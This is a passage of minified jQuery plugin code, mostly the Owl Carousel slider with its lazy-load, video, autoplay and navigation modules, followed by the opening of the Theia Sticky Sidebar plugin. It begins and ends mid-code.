.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);  

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var 